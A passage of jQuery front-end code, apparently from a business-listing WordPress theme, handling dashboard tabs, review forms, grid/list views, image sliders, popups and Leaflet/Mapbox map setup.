            jQuery(".promotional-section span.proceed-btn").removeClass("show");
            jQuery(".promotional-section span.proceed-btn").addClass("hide");
        } else {
            jQuery("input.lp-next2.promotebtn").addClass("hide");
            jQuery(".promotional-section span.proceed-btn").addClass("show");
        }
    });

    //Dashboard promotional script
    jQuery(".promotional-section a.lp-submit-btn").on("click", function(event) {
        event.preventDefault();
        jQuery(this).parent(".promotional-section").slideUp(500);
        jQuery(this)
            .parent(".promotional-section")
            .next(".lp-card > form#ads_promotion")
            .slideDown(1000);
    });

    // Dashboard Left Panel Script

    var dash = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > a"
    );

    var dashli = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown"
    );

    var dashul = jQuery(
        ".dashboard-tabs.lp-main-tabs.text-center > ul > li.dropdown > ul"
    );

    dash.on("click", function(event) {
        event.preventDefault();

        if (dashli.hasClass("opened")) {
            jQuery(dashli).removeClass("opened");

            jQuery(dashul).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        } else {
            //if(dashli.hasClass('dropdown'))

            jQuery(dashul).removeClass("opened");

            jQuery(dashli).removeClass("opened");

            jQuery(this).parent("li").addClass("opened");

            jQuery(this).next("ul").addClass("opened");
        }
    });

    // Review Script
    jQuery("h3#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#rewies_form").slideUp();
            jQuery(this).next("#rewies_formm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#rewies_form").slideDown();
            jQuery(this).next("#rewies_formm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    jQuery("#clicktoreview").on("click", function(event) {
        event.preventDefault();

        var thiss = jQuery("#reply-title");
        thiss.addClass("active");
        thiss.next("#rewies_form").slideDown();
        thiss.next("#rewies_formm").slideDown();
        jQuery("html, body").animate({
                scrollTop: jQuery("#reply-title").offset().top,
            },
            2000
        );
    });

    jQuery(".leadformtrigger").on("click", function(e) {
        e.preventDefault();
        jQuery(".app-view-lead-form").slideToggle(500);
    });
    jQuery(".open-lead-form-app-view").on("click", function(e) {
        if (jQuery(".app-view-lead-form")[0]) {
            jQuery(".app-view-lead-form").slideToggle(500);
            jQuery("html, body").animate({
                    scrollTop: jQuery(".leadformtrigger").offset().top,
                },
                2000
            );
        }
    });

    jQuery("#rewies_form input[type=file]").change(function(e) {
        $in = jQuery(this);
        $in.prev().prev().text($in.val());
    });
    // listing layout
    //jQuery('.listing-simple').addClass('listing_list_view');
    jQuery("a.grid").on("click", function(event) {
        event.preventDefault();
        jQuery("a.list").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").removeClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "grid");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-12");
            jQuery(".loop-switch-class").addClass("col-md-6");
            jQuery(".lp-listings.active-view").removeClass("list-style");
            jQuery(".lp-listings.active-view").addClass("grid-style");
        } else {
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-6 col-sm-12 grid_view2");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-sm-12 list_view");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-md-4 col-sm-12 grid_view2");
            }

            // Listing Sidebar
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-sm-12 list_view");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-md-6 col-sm-12 grid_view2");
        }

        // Listing with Map
    });
    jQuery("a.list").on("click", function(event) {
        event.preventDefault();
        jQuery("a.grid").removeClass("active");
        jQuery(this).addClass("active");
        jQuery(".listing-simple").addClass("listing_list_view");

        if (
            jQuery("#list-grid-view-v2").length != 0 &&
            jQuery("#list-grid-view-v2").hasClass("swtch-ll")
        ) {
            jQuery("#list-grid-view-v2").attr("data-layout-class", "list");
        }

        if (jQuery("#content-grids").hasClass("v2-toggle")) {
            jQuery(".loop-switch-class").removeClass("col-md-6");
            jQuery(".loop-switch-class").addClass("col-md-12");
            jQuery(".lp-listings.active-view").addClass("list-style");
            jQuery(".lp-listings.active-view").removeClass("grid-style");
        } else {
            // Listing with Map
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view2");
            jQuery(".post-with-map-container")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");

            // Listing Simple
            if (
                jQuery("#content-grids").hasClass("listing-with-header-filters-wrap")
            ) {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-6 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            } else {
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .removeClass("col-md-4 col-sm-6 grid_view2");
                jQuery(".listing-simple")
                    .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                    .addClass("col-sm-12 list_view");
            }

            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .removeClass("col-md-6 col-sm-6 grid_view3");
            jQuery(".listing-with-sidebar")
                .find(".lp-grid-box-contianer.card1.lp-grid-box-contianer1")
                .addClass("col-sm-12 list_view");
        }
    });

    //============================================ Harry Code ==================================================//
    // Open Hours Script
    jQuery("a.show-all-timings").on("click", function(event) {
        event.preventDefault();
        jQuery(this).toggleClass("opened");
        jQuery(this).next("ul.hidding-timings").slideToggle(400);
    });

    // shebi Script
    jQuery(".detail-page2-tab-content .review-form h3").removeAttr("id");

    jQuery(
        ".listing-app-view .listing-app-view-bar .pricy-form-group #lp-find-near-me-outer ul > li > a"
    ).click(function() {
        jQuery(this).toggleClass("margin-right-0 lp-remove-border");
    });

    var inputs = document.querySelectorAll(".inputfile");
    Array.prototype.forEach.call(inputs, function(input) {
        var label = input.nextElementSibling,
            labelVal = label.innerHTML;

        input.addEventListener("change", function(e) {
            var fileName = "";
            if (this.files && this.files.length > 1)
                fileName = (this.getAttribute("data-multiple-caption") || "").replace(
                    "{count}",
                    this.files.length
                );
            else fileName = e.target.value.split("\\").pop();

            if (fileName) label.querySelector("span").innerHTML = fileName;
            else label.innerHTML = labelVal;
        });

        // Firefox bug fix
        input.addEventListener("focus", function() {
            input.classList.add("has-focus");
        });
        input.addEventListener("blur", function() {
            input.classList.remove("has-focus");
        });
    });

    /* from sheibi */

    if (
        jQuery("body").hasClass("home") ||
        jQuery("body").hasClass("app-view-home")
    ) {
        jQuery(
            ".listing-app-view.home .map-view-list-container2,.listing-app-view.app-view-home .map-view-list-container2"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 2,
            dots: true,
            arrows: false,
        });

        jQuery(
            ".listing-app-view.home .lp-location-slider,.listing-app-view.app-view-home .lp-location-slider"
        ).slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 3,
            dots: true,
            arrows: false,
        });
    }
    if (jQuery(".listing-category-slider4").length > 0) {
        jQuery(".listing-category-slider4").slick({
            centerMode: false,
            centerPadding: "0px",
            infinite: true,
            accesibility: false,
            draggable: true,
            swipe: true,
            touchMove: false,
            autoplaySpeed: 1400,
            speed: 100,
            slidesToShow: 4,
            dots: false,
            arrows: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 4,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery("#map-view-icon2").click(function() {
        jQuery("#search-filter-attr-filter").animate({
                width: "toggle",
            },
            5
        );
    });

    jQuery(".listing-app-view .lp-search-toggle .user-menu").click(function(e) {
        jQuery(".lp-user-menu").toggleClass("main");
    });

    jQuery(document).mouseup(function(e) {
        var container = jQuery(".lp-user-menu");
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            jQuery(".lp-user-menu").removeClass("main");
        }
    });
    jQuery(".lp-detail-page-template-3 #clicktoreview2").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(".single-tabber2 ul li").removeClass("active");
            jQuery(".detail-page2-tab-content .tab-content .tab-pane").removeClass(
                "active"
            );
            jQuery(".single-tabber2 ul .lpreviews").addClass("active");
            jQuery(".detail-page2-tab-content .tab-content .lpreviews").addClass(
                "active"
            );

            jQuery("html, body").animate({
                    scrollTop: jQuery("#review-section").offset().top,
                },
                200
            );
        }
    );
    // end shoaib Script

    jQuery('[data-toggle="tooltip"]').tooltip();

    // Open review reply
    jQuery("a.see_more_btn").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closedd")) {
            $this.removeClass("closedd");
            $this.addClass("openedd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openedd");
            $this.addClass("closedd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".review-content").slideToggle(200);
    });

    jQuery("a.open-reply").on("click", function(event) {
        event.preventDefault();
        var $this = jQuery(this);
        if ($this.hasClass("closeddd")) {
            $this.removeClass("closeddd");
            $this.addClass("openeddd");
            jQuery(this).find("i").removeClass("fa-arrow-down");
            jQuery(this).find("i").addClass("fa-arrow-up");
        } else {
            $this.removeClass("openeddd");
            $this.addClass("closeddd");
            jQuery(this).find("i").removeClass("fa-arrow-up");
            jQuery(this).find("i").addClass("fa-arrow-down");
        }
        jQuery(this).next(".post_response").slideToggle(200);
    });

    jQuery(document).ready(function() {
        jQuery("select.hours-start2").prop("disabled", true);
        jQuery("select.hours-end2").prop("disabled", true);
        jQuery(".lp-check-doubletime .enable2ndday").change(function() {
            if (this.checked) {
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            } else {
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
                jQuery(".hours-select.lp-slot2-time").slideToggle(300);
            }
        });
    });

    // Remove Hours Script

    jQuery(document).on("click", "a.remove-hours", function(event) {
        event.preventDefault();
        jQuery(this).parent(".hours").remove();
    });
    // Toggle Script for Currency area
    jQuery("a.toggle-currencey-area").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".currency-area").slideToggle(400);
        jQuery(this).toggleClass("active");
    });
    // Magnific Popup
    jQuery(".review-img-slider").magnificPopup({
        delegate: "a",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
        image: {
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
                return item.el.attr("title") + "<small>by Listingpro team</small>";
            },
        },
    });

    jQuery(document).ready(function() {
        jQuery(".fulldayopen").change(function() {
            if (this.checked) {
                jQuery("select.hours-start").prop("disabled", true);
                jQuery("select.hours-end").prop("disabled", true);
                jQuery("select.hours-start2").prop("disabled", true);
                jQuery("select.hours-end2").prop("disabled", true);
            } else {
                jQuery("select.hours-start").prop("disabled", false);
                jQuery("select.hours-end").prop("disabled", false);
                jQuery("select.hours-start2").prop("disabled", false);
                jQuery("select.hours-end2").prop("disabled", false);
            }
        });
    });

    jQuery(document).ready(function() {
        jQuery(".add-more").click(function() {
            jQuery("#lp_feature_panel").slideToggle("slow");
        });
    });
    var hdrHeight = jQuery("header.header-normal").outerHeight();

    jQuery(".top-section .absolute").css("top", hdrHeight);

    if (jQuery("body").is(".single-listing")) {
        if (jQuery(window).width() >= 768) {
            // Listing Detail Gallery
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        } else {
            jQuery("a[rel^='prettyPhoto']").prettyPhoto({
                animation_speed: "fast",
                theme: "dark_rounded",
                slideshow: 7000,
                autoplay_slideshow: true,
                social_tools: "",
                deeplinking: false,
                show_title: false,
            });
        }
    }

    jQuery("a.onlineform").on("click", function(event) {
        event.preventDefault();
        jQuery(this).next(".booking-form").slideToggle(400);
        jQuery(this).toggleClass("active");
    });

    jQuery(".listing-second-view .ask-question-area > a.ask_question_popup").on(
        "click",
        function(event) {
            event.preventDefault();
            jQuery(this).next(".faq-form").slideToggle(400);
        }
    );

    if (jQuery("body").is(".single-listing")) {
        var sliderstyle = jQuery("body").data("sliderstyle");

        if (sliderstyle == "style1") {
            var images = jQuery(".listing-slide").data("images-num");
            var center_mode = true;
            if (images > 5) {
                images = 5;
                center_mode = true;
            } else {
                center_mode = false;
            }
            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                centerPadding: "10px",
                slidesToShow: images,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: center_mode,
                focusOnSelect: true,
                arrows: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: false,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 5,
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style2") {
            var images = jQuery(".listing-slide").data("images-num");
            //alert(images);
            var center_mode = true;
            var variable = true;
            if (images > 3) {
                center_mode = false;
            } else if ((images = 3)) {
                //jQuery('.listing-slide img').css('height','auto');
                jQuery(".single-page-slider-container").addClass("three-imgs");
                variable = false;
            } else if ((images = 2)) {
                jQuery(".single-page-slider-container").addClass("new-cls");
            } else if ((images = 1)) {
                jQuery(".single-page-slider-container").addClass("one-img");
            } else {
                center_mode = false;
                variable = false;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: variable,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        } else if (sliderstyle == "style3") {
            var images = jQuery(".listing-slide").data("images-num");
            var slidestoshow = 2;
            if (images == 1) {
                jQuery(".listing-slide img").css("width", "100%");
                slidestoshow = 1;
            } else if (images == 2) {
                slidestoshow = 2;
            } else if (images == 3) {
                slidestoshow = 2;
            } else if (images == 4) {
                slidestoshow = 3;
            } else if (images == 6) {
                slidestoshow = 4;
            } else if (images == 8) {
                slidestoshow = 6;
            } else if (images == 10) {
                slidestoshow = 8;
            } else if (images >= 12) {
                slidestoshow = 10;
            }

            // Listing Detail Slider
            jQuery(".listing-slide").slick({
                slidesToShow: 2,
                autoplay: true,
                draggable: false,
                autoplaySpeed: 5000,
                centerMode: true,
                focusOnSelect: true,
                variableWidth: true,
                adaptiveHeight: true,
                responsive: [{
                        breakpoint: 9999,
                        settings: {
                            slidesToShow: slidestoshow,
                        },
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            //slidesToShow: 5
                        },
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            arrows: true,
                            centerMode: false,
                            centerPadding: "0px",
                            slidesToShow: 1,
                        },
                    },
                ],
            });
        }
    }

    // Listing Detail Slider
    if (jQuery(".listing-slide2").length != 0) {
        jQuery(".listing-slide2").slick({
            slidesToShow: 1,
            autoplay: false,
            draggable: false,
            autoplaySpeed: 5000,
            centerMode: true,
            centerPadding: "0px",
            focusOnSelect: true,
            variableWidth: variable,
            adaptiveHeight: true,
            responsive: [{
                    breakpoint: 768,
                    settings: {
                        arrows: true,
                        centerMode: false,
                        centerPadding: "0px",
                        //slidesToShow: 5
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        centerMode: false,
                        centerPadding: "0px",
                        slidesToShow: 1,
                    },
                },
            ],
        });
    }

    jQuery(".select2").select2();

    if (jQuery("body").is(".single-listing")) {
        jQuery(".review-img-slider").slick({
            infinite: true,
            slidesToShow: 3,
            slidesToScroll: 1,
            autoplay: false,
            autoplaySpeed: 5000,
            arrows: true,
            dots: false,
            responsive: [{
                    breakpoint: 790,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 2,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });
        /* end  by haroon */

        /* code for tab style two of single list */
        if (
            jQuery(".single-inner-container .single-tabber2 ul .lpreviews").length > 0
        ) {
            jQuery(document).on(
                "click",
                ".single-inner-container .single-tabber2 ul .lpreviews",
                function() {
                    if (jQuery(".review-img-slider").hasClass("slick-initialized")) {
                        jQuery(".review-img-slider").slick("unslick");
                        jQuery(".review-img-slider").slick({
                            infinite: true,
                            slidesToShow: 3,
                            slidesToScroll: 1,
                            autoplay: false,
                            autoplaySpeed: 5000,
                            arrows: true,
                            dots: false,
                            responsive: [{
                                    breakpoint: 790,
                                    settings: {
                                        arrows: false,
                                        centerMode: true,
                                        centerPadding: "40px",
                                        slidesToShow: 2,
                                    },
                                },
                                {
                                    breakpoint: 480,
                                    settings: {
                                        slidesToShow: 1,
                                    },
                                },
                            ],
                        });
                    }
                }
            );
        }

        jQuery(".post-slide").slick({
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            responsive: [{
                    breakpoint: 2,
                    settings: {
                        arrows: false,
                        centerMode: true,
                        centerPadding: "40px",
                        slidesToShow: 3,
                    },
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    },
                },
            ],
        });

        //Slick One Per Slide Testimonials
        jQuery(".testimonial-slider").slick({
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 1000,
            speed: 1000,
            arrows: false,
            slidesToShow: 1,
        });
    }
    // Accordion
    var icons = {
        header: "fa fa-plus",
        activeHeader: "fa fa-minus",
    };
    jQuery("#accordion").accordion({
        icons: icons,
        heightStyle: "content",
    });
    jQuery("#toggle")
        .button()
        .on("click", function() {
            if (jQuery("#accordion").accordion("option", "icons")) {
                jQuery("#accordion").accordion("option", "icons", null);
            } else {
                jQuery("#accordion").accordion("option", "icons", icons);
            }
        });
    // Popup Gallery
    jQuery(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
        disableOn: 319,
        type: "iframe",
        iframe: {
            markup: '<div class="mfp-iframe-scaler">' +
                '<div class="mfp-close"></div>' +
                '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +
                "</div>",
            patterns: {
                youtube: {
                    index: "youtube.com/",
                    id: "v=",
                    src: "//www.youtube.com/embed/%id%?rel=0&autoplay=1",
                },
            },
            srcAction: "iframe_src",
        },
        mainClass: "mfp-fade",
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false,
    });

    jQuery(".popup-gallery").magnificPopup({
        delegate: ".image-popup",
        type: "image",
        tLoading: "Loading image #%curr%...",
        mainClass: "mfp-img-mobile",
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
        },
    });
    //Boostrap Rating
    //http://dreyescat.github.io/bootstrap-rating/
    jQuery("input.check").on("change", function() {
        alert("Rating: " + jQuery(this).val());
    });
    if (jQuery("body").is(".single-listing")) {
        jQuery("#programmatically-set").on("click", function() {
            jQuery("#programmatically-rating").rating(
                "rate",
                jQuery("#programmatically-value").val()
            );
        });
        jQuery("#programmatically-get").on("click", function() {
            alert(jQuery("#programmatically-rating").rating("rate"));
        });

        jQuery(".rating-tooltip-manual").rating({
            extendSymbol: function() {
                var title;
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    trigger: "manual",
                    title: function() {
                        return title;
                    },
                });
                jQuery(this)
                    .on("rating.rateenter", function(e, rate) {
                        title = rate;
                        jQuery(this).tooltip("show");
                    })
                    .on("rating.rateleave", function() {
                        jQuery(this).tooltip("hide");
                    });
            },
        });
        jQuery(".rating").each(function() {
            jQuery('<span class="label label-default"></span>')
                .text(jQuery(this).val() || " ")
                .insertAfter(this);
        });
        jQuery(".rating").on("change", function() {
            jQuery(this).next(".label").text(jQuery(this).val());
        });
    }
    // Mapbox
});
jQuery(window).on("load", function() {
    if (jQuery(this).width() < 981) {
        jQuery(".claimformtrigger").on("click", function() {
            if (jQuery(".claimform").hasClass("claimform-open")) {
                jQuery(".claimform").removeClass("claimform-open");
                jQuery(".claimform").hide();
            } else {
                jQuery(this).closest(".post-row").addClass("rowopen");
                jQuery(".claimform").addClass("claimform-open");
                jQuery(".claimform").show();
            }
        });
    }

    jQuery(window)
        .resize(function() {
            if (jQuery(this).width() < 781) {
                jQuery(".mobilemap").removeAttr("id");
                jQuery(".mobilemap").removeClass("md-modal");
                jQuery(".mobilemap").removeClass("md-effect-3");
                jQuery(".mobilelink").removeClass("md-trigger");
                jQuery(".mobile-map-space .md-overlayi").removeClass("md-overlay");
                jQuery(".listing-container-right .md-overlayi").removeClass(
                    "md-overlay"
                );
                jQuery(".mobilelink").on("click", function() {
                    if (jQuery(".mobilemap").hasClass("map-open")) {
                        jQuery(".mobilemap").removeClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "0",
                            "margin-top": "-520px",
                        });
                        jQuery("a.mobilelink").text("View on map");
                    } else {
                        jQuery(".mobilemap").addClass("map-open");
                        jQuery(".mobilemap .mapbilemap-content").css({
                            opacity: "1",
                            "margin-top": "0px",
                        });
                        jQuery("a.mobilelink").text("Close map");
                    }
                });
                jQuery(".quickformtrigger").on("click", function() {
                    if (jQuery(".quickform").hasClass("quickform-open")) {
                        jQuery(".quickform").removeClass("quickform-open");
                        jQuery(".quickform").slideUp(600);
                    } else {
                        jQuery(".quickform").addClass("quickform-open");
                        jQuery(".quickform").slideDown(600);
                    }
                });
            } else {
                var headertop = jQuery("header").height();
                jQuery(".section-fixed").css("padding-top", headertop + "px");
            }
        })
        .resize(); //triggcurrentColorer the event manually when the page is loaded

    jQuery(".listing-sidebar-left .form-inline").fadeTo(600, 1);
    jQuery(".post-with-map-container .form-inline").fadeTo(600, 1);
    jQuery(".spinner").css("display", "none");
    //jQuery('.single-page-slider-container').css("opacity","1");

    /*
     * L.TileLayer is used for standard xyz-numbered tile layers.
     */

    L.Google = L.Class.extend({
        includes: L.Mixin.Events,

        options: {
            minZoom: 0,
            maxZoom: 18,
            tileSize: 256,
            subdomains: "abc",
            errorTileUrl: "",
            attribution: "",
            opacity: 1,
            continuousWorld: false,
            noWrap: false,
            mapOptions: {
                backgroundColor: "#dddddd",
            },
        },

        // Possible types: SATELLITE, ROADMAP, HYBRID, TERRAIN
        initialize: function(type, options) {
            L.Util.setOptions(this, options);

            this._ready = google.maps.Map != undefined;
            if (!this._ready) L.Google.asyncWait.push(this);

            this._type = type || "SATELLITE";
        },

        onAdd: function(map, insertAtTheBottom) {
            this._map = map;
            this._insertAtTheBottom = insertAtTheBottom;

            // create a container div for tiles
            this._initContainer();
            this._initMapObject();

            // set up events
            map.on("viewreset", this._resetCallback, this);

            this._limitedUpdate = L.Util.limitExecByInterval(this._update, 150, this);
            map.on("move", this._update, this);

            map.on("zoomanim", this._handleZoomAnim, this);

            //20px instead of 1em to avoid a slight overlap with google's attribution
            map._controlCorners["bottomright"].style.marginBottom = "20px";

            this._reset();
            this._update();
        },

        onRemove: function(map) {
            this._map._container.removeChild(this._container);
            //this._container = null;

            this._map.off("viewreset", this._resetCallback, this);

            this._map.off("move", this._update, this);

            this._map.off("zoomanim", this._handleZoomAnim, this);

            map._controlCorners["bottomright"].style.marginBottom = "0em";
            //this._map.off('moveend', this._update, this);
        },

        getAttribution: function() {
            return this.options.attribution;
        },

        setOpacity: function(opacity) {
            this.options.opacity = opacity;
            if (opacity < 1) {
                L.DomUtil.setOpacity(this._container, opacity);
            }
        },

        setElementSize: function(e, size) {
            e.style.width = size.x + "px";
            e.style.height = size.y + "px";
        },

        _initContainer: function() {
            var tilePane = this._map._container,
                first = tilePane.firstChild;

            if (!this._container) {
                this._container = L.DomUtil.create(
                    "div",
                    "leaflet-google-layer leaflet-top leaflet-left"
                );
                this._container.id = "_GMapContainer_" + L.Util.stamp(this);
                this._container.style.zIndex = "auto";
            }

            tilePane.insertBefore(this._container, first);

            this.setOpacity(this.options.opacity);
            this.setElementSize(this._container, this._map.getSize());
        },

        _initMapObject: function() {
            if (!this._ready) return;
            this._google_center = new google.maps.LatLng(0, 0);
            var map = new google.maps.Map(this._container, {
                center: this._google_center,
                zoom: 0,
                tilt: 0,
                mapTypeId: google.maps.MapTypeId[this._type],
                disableDefaultUI: false,
                keyboardShortcuts: false,
                draggable: false,
                disableDoubleClickZoom: true,
                scrollwheel: false,
                streetViewControl: true,
                styles: this.options.mapOptions.styles,
                backgroundColor: this.options.mapOptions.backgroundColor,
            });

            var _this = this;
            this._reposition = google.maps.event.addListenerOnce(
                map,
                "center_changed",
                function() {
                    _this.onReposition();
                }
            );
            this._google = map;

            google.maps.event.addListenerOnce(map, "idle", function() {
                _this._checkZoomLevels();
            });
        },

        _checkZoomLevels: function() {
            //setting the zoom level on the Google map may result in a different zoom level than the one requested
            //(it won't go beyond the level for which they have data).
            // verify and make sure the zoom levels on both Leaflet and Google maps are consistent
            if (this._google.getZoom() !== this._map.getZoom()) {
                //zoom levels are out of sync. Set the leaflet zoom level to match the google one
                this._map.setZoom(this._google.getZoom());
            }
        },

        _resetCallback: function(e) {
            this._reset(e.hard);
        },

        _reset: function(clearOldContainer) {
            this._initContainer();
        },

        _update: function(e) {
            if (!this._google) return;
            this._resize();

            var center = e && e.latlng ? e.latlng : this._map.getCenter();
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(this._map.getZoom());

            this._checkZoomLevels();
            //this._google.fitBounds(google_bounds);
        },

        _resize: function() {
            var size = this._map.getSize();
            if (
                this._container.style.width == size.x &&
                this._container.style.height == size.y
            )
                return;
            this.setElementSize(this._container, size);
            this.onReposition();
        },

        _handleZoomAnim: function(e) {
            var center = e.center;
            var _center = new google.maps.LatLng(center.lat, center.lng);

            this._google.setCenter(_center);
            this._google.setZoom(e.zoom);
        },

        onReposition: function() {
            if (!this._google) return;
            google.maps.event.trigger(this._google, "resize");
        },
    });

    L.Google.asyncWait = [];
    L.Google.asyncInitialize = function() {
        var i;
        for (i = 0; i < L.Google.asyncWait.length; i++) {
            var o = L.Google.asyncWait[i];
            o._ready = true;
            if (o._container) {
                o._initMapObject();
                o._update();
            }
        }
        L.Google.asyncWait = [];
    };

    L.HtmlIcon = L.Icon.extend({
        options: {
            /*
                         html: (String) (required)
                         iconAnchor: (Point)
                         popupAnchor: (Point)
                         */
        },

        initialize: function(options) {
            L.Util.setOptions(this, options);
        },

        createIcon: function() {
            var div = document.createElement("div");
            div.innerHTML = this.options.html;
            if (div.classList) div.classList.add("leaflet-marker-icon");
            else div.className += " " + "leaflet-marker-icon";
            return div;
        },

        createShadow: function() {
            return null;
        },
    });

    jQuery(".all-list-map").on("click", function() {
        var defmaplat = jQuery("body").data("defaultmaplat");
        var defmaplong = jQuery("body").data("defaultmaplot");
        jQuery(".map-pop").empty();
        if (jQuery("#map-section").is(".map-container3")) {
            jQuery(".map-pop").html('<div class="mapSidebar" id="map"></div>');
        } else {
            jQuery(".map-pop").html('<div class="listingmap" id="map"></div>');
        }
        var map = null;
        $mtoken = jQuery("#page").data("mtoken");
        $mtype = jQuery("#page").data("mtype");
        $mapboxDesign = jQuery("#page").data("mstyle");

        if ($mtoken != "" && $mtype == "mapbox") {
            L.mapbox.accessToken = $mtoken;
            map = L.mapbox.map("map");
            L.tileLayer(
